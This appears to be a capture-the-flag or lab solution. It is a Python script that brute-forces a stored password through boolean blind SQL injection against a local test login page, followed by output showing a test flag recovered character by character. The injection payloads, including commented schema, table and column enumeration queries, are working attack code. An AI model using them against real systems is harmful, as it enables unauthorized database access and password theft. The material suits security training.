 4
5 flags = 'abcdefghijklmnopqrstuvwxyz0123456789-_{},'
6 flag = ""
7
8 url = "http://192.168.237.133/sql.php"
9 i = 1
10 start = time.time()
11 while True:
12 for s in flags:
13 data = {
14 # 爆库
15 # "username":f"99'or substr((select group_concat(schema_name) from information_schema.schemata),{i},1)='{s}'#",
16 # 爆表
17 # "username":f"99'or substr((select group_concat(table_name) from information_schema.tables where table_schema=database()
18 # 爆字段
19 # "username":f"99'or substr((select group_concat(column_name) from information_schema.columns where table_schema=database
20 # 爆数据
21 "username":f"99'or substr((select password from user where username='flag'),{i},1)='{s}'#",
22 # 爆数据
23 "password":'1'
24 }
25 resp = requests.post(url,data=data)
26 end = time.time()
27 if "登录成功" in resp.text:
[#]------flag{this_
[#]------flag{this_i
[#]------flag{this_is
[#]------flag{this_is_
[#]------flag{this_is_t
[#]------flag{this_is_te
[#]------flag{this_is_tes
[#]------flag{this_is_test
[#]------flag{this_is_test_
[#]------flag{this_is_test_f
[#]------flag{this_is_test_fl
[#]------flag{this_is_test_fla
[#]------flag{this_is_test_flag
[#]------flag{this_is_test_flag}